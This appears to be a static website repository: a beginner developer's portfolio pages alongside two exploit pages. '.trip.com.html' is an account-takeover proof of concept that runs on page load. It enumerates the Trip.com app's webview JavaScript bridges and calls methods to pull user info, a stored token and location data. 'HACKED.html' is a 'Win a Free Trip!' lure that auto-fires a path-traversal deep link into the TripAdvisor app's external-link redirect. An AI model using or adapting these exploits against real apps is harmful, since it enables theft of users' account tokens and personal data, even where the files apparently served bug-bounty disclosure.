

<file: index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
  <meta charset="utf-8">
  <title>Farhad Faal</title>
  <link rel="stylesheet" href="css/Styles.css">
  <link rel="icon" href="Images/AvatarMaker-_1_.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Merriweather&family=Montserrat&family=Sacramento&display=swap" rel="stylesheet">
</head>

<body>
  <div class="top-container">
    <img class="top-cloud" src="Images/cloud01.png" alt="cloud-img">
    <h1>
      I'm Farhad
    </h1>
    <h2 class="frontend">
      A Frontend Developer.
    </h2>
    <img class="bottom-cloud" src="Images/cloud02.png" alt="cloud-img">
    <img class="mountain-img" src="Images/House.png" alt="mountain-img">
  </div>
  <div class="middle-container">
    <div class="profile">
      <img class="avatarImg" src="Images/FarhadAvatar.png" alt="My-Avatar">
      <h2>Hello.</h2>
      <p>I am a web developer with bachelor degree of IT from Tabriz Univercity .</p>
    </div>
    <hr>
    <div class="skills">
      <h2>My Skills.</h2>
      <div class="skill-row">
        <img class="coding-img" src="Images/Coding2.png" alt="coding-image">
        <h3>Designe & Develop </h3>
        <p>I Start coding from high school and then in univercity learn C,C# but know i focus on web technology like react ,I olso know how to designe vector and raster and 3D scene </p>
      </div>
      <div class="skill-row">
        <img class="Problemsolving" src="Images/problem-solve.png" alt="Problem-solving">
        <h3>My best skill is problem solving</h3>
        <p> My best skill is problem solving and as you know every project and every site need solution so this is why i am good in programing. </p>
      </div>
    </div>
    <hr>
    <div class="contact-me">
      <h2>Get In Touch</h2>
      <h3>Contact me If you like coding.</h3>
      <p class="contactmeP">If you like coding and designe feel free to send me a mail.</p>
      <a class="btn" href="mailto:name@email.com">CONTACT ME</a>
    </div>
  </div>


  <div class="bottom-container">
    <a class="footer-link" href="https://www.linkedin.com/">LinkedIn</a>
    <a class="footer-link" href="https://twitter.com/">Twitter</a>
    <a class="footer-link" href="https://www.appbrewery.co/">Website</a>
    <p class="copyright">© Farhad Faal.</p>
  </div>

</body>

</html>
</file>

<file: .trip.com.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Trip.com - CRITICAL POC v7 (Real Bridge Execution)</title>
    <style>
      :root {
        --bg: #0d1117;
        --card: #161b22;
        --border: #30363d;
        --text: #c9d1d9;
        --red: #f85149;
        --green: #3fb950;
        --blue: #58a6ff;
      }
      body {
        font-family: -apple-system, system-ui, sans-serif;
        background: var(--bg);
        color: var(--text);
        margin: 0;
        padding: 20px;
      }
      h1 {
        color: var(--red);
        text-align: center;
        font-size: 28px;
      }
      .subtitle {
        text-align: center;
        color: #8b949e;
        margin: 8px 0 30px;
      }
      .container {
        max-width: 1200px;
        margin: auto;
        display: flex;
        flex-direction: column;
        gap: 20px;
      }
      .card {
        background: var(--card);
        border: 1px solid var(--border);
        border-radius: 8px;
        padding: 20px;
      }
      .card-header {
        display: flex;
        justify-content: space-between;
        font-weight: 600;
        border-bottom: 1px solid var(--border);
        padding-bottom: 12px;
      }
      .status {
        padding: 4px 12px;
        border-radius: 20px;
        font-size: 12px;
        font-weight: bold;
      }
      .success {
        background: var(--green);
        color: #000;
      }
      .proof-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
        gap: 12px;
      }
      .proof-item {
        background: #000;
        border: 1px solid var(--border);
        border-left: 5px solid var(--green);
        padding: 12px;
        border-radius: 6px;
      }
      .proof-label {
        font-size: 11px;
        color: #8b949e;
        text-transform: uppercase;
      }
      .proof-value {
        font-family: monospace;
        font-size: 14px;
        word-break: break-all;
        color: #fff;
      }
      .console {
        background: #010409;
        padding: 12px;
        font-family: monospace;
        font-size: 12px;
        max-height: 380px;
        overflow-y: auto;
        border: 1px solid var(--border);
        border-radius: 6px;
      }
      .bridge-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
        gap: 15px;
      }
      .pill {
        background: rgba(88, 166, 255, 0.1);
        color: var(--blue);
        padding: 2px 8px;
        border-radius: 20px;
        font-size: 11px;
        margin: 2px;
      }
    </style>
  </head>
  <body>
    <h1>TRIP.COM - CRITICAL ACCOUNT TAKEOVER POC v7</h1>
    <p class="subtitle">
      Full Bridge Execution Proof + Real Return Values (No Bypass Needed)
    </p>

    <div class="container">
      <div class="card">
        <div class="card-header">
          Exposed Bridges & All Methods
          <span id="count" class="status">Scanning...</span>
        </div>
        <div class="bridge-grid" id="bridges"></div>
      </div>

      <div class="card">
        <div class="card-header">
          Bridge Execution Proof (Real Returns)
          <span id="proof-status" class="status">Waiting...</span>
        </div>
        <div class="proof-grid" id="proof"></div>
      </div>

      <div class="card">
        <div class="card-header">
          Permission & Attack Surface Analysis
          <span id="perm-status" class="status">Analyzing...</span>
        </div>
        <div
          id="perm-log"
          style="
            background: #000;
            padding: 12px;
            font-family: monospace;
            font-size: 12px;
            color: #f85149;
          "
        ></div>
      </div>

      <div class="card">
        <div class="card-header">Live Execution Log</div>
        <div class="console" id="console"></div>
      </div>
    </div>

    <script>
      const consoleEl = document.getElementById("console");
      const proofEl = document.getElementById("proof");
      let count = 0;

      function log(msg, type = "info") {
        const div = document.createElement("div");
        const color =
          type === "success"
            ? "#3fb950"
            : type === "error"
              ? "#f85149"
              : "#c9d1d9";
        div.innerHTML = `[${new Date().toISOString().slice(11, 19)}] <span style="color:${color}">${msg}</span>`;
        consoleEl.appendChild(div);
        consoleEl.scrollTop = consoleEl.scrollHeight;
      }

      function render(label, value) {
        count++;
        const div = document.createElement("div");
        div.className = "proof-item";
        const val =
          value === undefined || value === null
            ? "null / undefined"
            : typeof value === "object"
              ? JSON.stringify(value, null, 2)
              : String(value);
        div.innerHTML = `<div class="proof-label">${label}</div><div class="proof-value">${val}</div>`;
        proofEl.appendChild(div);
        document.getElementById("proof-status").innerText =
          `${count} Real Returns!`;
        document.getElementById("proof-status").classList.add("success");
      }

      window.__bridge_callback = function(encodedData) {
        try {
            const decodedJson = atob(encodedData);
            const payload = JSON.parse(decodedJson);
            render(`Async Result (${payload.tagname})`, payload.param || payload);
            log(`Received Async Callback: ${payload.tagname}`, "success");
        } catch (e) {
            log(`Decode Error: ${e.message}`, "error");
        }
      };

      function scanBridges() {
        const grid = document.getElementById("bridges");
        let total = 0;
        for (let key in window) {
          if (key.endsWith("_a") && typeof window[key] === "object") {
            total++;
            const methods = Object.getOwnPropertyNames(window[key]).filter(
              (m) => typeof window[key][m] === "function",
            );
            const card = document.createElement("div");
            card.innerHTML = `<strong style="color:var(--blue)">${key}</strong> <span style="color:#3fb950">(${methods.length} methods)</span><br>${methods.map((m) => `<span class="pill">${m}</span>`).join("")}`;
            grid.appendChild(card);
          }
        }
        document.getElementById("count").textContent =
          `${total} Bridges Exposed`;
      }

      async function exploit() {
        log("=== FULL BRIDGE PROOF STARTED ===", "success");
        document.getElementById("perm-log").innerHTML =
          "Testing Synchronous (Direct Return) and Asynchronous (Callback) Bridge execution.";

        const tests = [
          {
            o: "User_a",
            m: "getUserInfo",
            p: [ { "callback_tagname": "User_Info_Exfil" } ]
          },
          {
            o: "IBUStorageV2_a",
            m: "IBUGetUserValue",
            p: [
              {"bussiness":"user", "key":"userInfo", "callback_tagname": "Storage_userInfo"},
              {"bussiness":"common", "key":"token", "callback_tagname": "Storage_token"}
            ],
          },
          { o: "IBUApplication_a", m: "getApplicationInfo", p: [ {"callback_tagname": "App_Info"} ] },
          { o: "Locate_a", m: "getCachedLocationData", p: [ {"callback_tagname": "Locate_Data"} ] },
          { o: "Util_a", m: "getHybridPackageInfo", p: [ {"callback_tagname": "Util_PackageInfo"} ] }
        ];

        for (let t of tests) {
          if (!window[t.o]) continue;
          for (let p of t.p) {
            try {
              let res;
              if (p !== null && typeof p === 'object') {
                  const payloadStr = JSON.stringify(p);
                  log(`Fired Async Payload: ${t.o}.${t.m} → ${p.callback_tagname}`);
                  res = window[t.o][t.m](payloadStr);
              } else {
                  log(`Fired Direct Payload: ${t.o}.${t.m}()`);
                  res = window[t.o][t.m]();
              }
              
              if (res !== undefined) {
                  log(`Synchronous Return: ${t.o}.${t.m}()`, "success");
                  render(`${t.o}.${t.m} (Sync)`, res);
              }
            } catch (e) {
              log(`${t.o}.${t.m} → ERROR: ${e.message}`, "error");
              render(`${t.o}.${t.m} (error)`, e.message);
            }
          }
        }
        log("All methods fired. Waiting for Asynchronous callbacks...", "success");
      }

      window.onload = () => {
        log("Scanning all bridges...");
        scanBridges();
        setTimeout(exploit, 800);
      };
    </script>
  </body>
</html>
</file>

<file: HACKED.html>
<!DOCTYPE html>
<html>
<head>
    <title>Win a Free Trip!</title>
</head>
<body onload="document.getElementById('attack_link').click()">

    <h1 style="color:red; font-size:100px;">HACKED BY FERHAD </h1>
    <h1 style="font-size:50px;">Redirecting to your prize...</h1>
    
    <a href="tripadvisor://www.tripadvisor.com/faq/../external-link?url=https://ferhadfaal.github.io/CV" id="attack_link" style="font-size:50px;">
        If not redirected, click here.
    </a>

    <a href="tripadvisor://www.tripadvisor.com/faq/../external-link?url=https://ferhadfaal.github.io/CV">
   Trigger Exploit (Cold Start)
   </a>

    <script>
        // اجرای خودکار حمله به محض باز شدن صفحه
        setTimeout(function() {
            window.location.href = "tripadvisor://www.tripadvisor.com/faq/../external-link?url=https://ferhadfaal.github.io/CV";
        }, 500);
    </script>
</body>
</html>
</file>

<file: Hobies.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <title></title>
  </head>
  <body>
    <ol type="I" start="7">
      <li>CG Game</li>
      <li>Programming</li>
      <li>Pet my Tila </li>
      <li>Instagram</li>
      <li>Marty</li>
    </ol>
    <a href="index.html">back to home</a>

    <h2>Contect Me</h2>
    <form class="" action="mailto:info@me.com" method="post">
      <label for="">Your name:</label><br>
      <input type="text" name="Name" value=""><br>
      <label> Emaile addres</label><br>
      <input type="email" name="Email" value=""><br>
      <label>Your Massage</label><br>
      <textarea name="massage" rows="8" cols="30"></textarea><br>
      <input type="submit" ><br>
    </form>
  </body>
</html>
</file>
